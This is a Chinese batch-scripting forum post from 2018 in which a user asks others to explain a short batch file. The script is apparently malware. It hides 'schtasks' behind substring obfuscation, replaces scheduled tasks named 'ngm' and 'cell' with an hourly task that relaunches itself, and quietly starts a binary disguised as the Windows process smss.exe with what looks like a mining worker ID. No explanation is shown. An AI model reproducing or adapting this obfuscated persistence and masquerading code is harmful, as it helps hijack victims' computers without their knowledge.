 批处理之家 » BAT求助&讨论 » 大神帮忙解释下这个批处理
发 帖
返回列表
ww5655271
发表于 2018-6-28 09:51 | 只看该作者
打印 字体大小: T T 倒序看帖 跳转到 » 1 楼
[其他] 大神帮忙解释下这个批处理 [Other] Great God help explain this batch process Google Translate
01. @echo off
02. set AxHt=asdfghjkl
03. set usr=jood.01.02
04. set app=smss.exe
05. cd /d "%~dps0"
06. if "%1"=="-s" (
07. if EXIST %~dps0smss.exe start /min %~dps0smss.exe -c %usr%
08. exit
09. )
10. %AxHt:~1,1%c%AxHt:~5,1%t%AxHt:~0,1%%AxHt:~1,1%k%AxHt:~1,1% /%AxHt:~2,1%elete /tn n%AxHt:~4,1%m /%AxHt:~3,1%
11. %AxHt:~1,1%c%AxHt:~5,1%t%AxHt:~0,1%%AxHt:~1,1%k%AxHt:~1,1% /%AxHt:~2,1%elete /tn cell /%AxHt:~3,1%
12. %AxHt:~1,1%c%AxHt:~5,1%t%AxHt:~0,1%%AxHt:~1,1%k%AxHt:~1,1% /cre%AxHt:~0,1%te /tn n%AxHt:~4,1%m /tr "%~dps0kit.bat -s" /sc hourly /ru ""
13. "%~dps0kit.bat" -s
14. %AxHt:~1,1%c%AxHt:~5,1%t%AxHt:~0,1%%AxHt:~1,1%k%AxHt:~1,1% /run /tn n%AxHt:~4,1%m
15. exit
复制代码
列兵
帖子 1
积分 12
技术 0
捐助 0
注册时间 2018-6-28
收藏 分享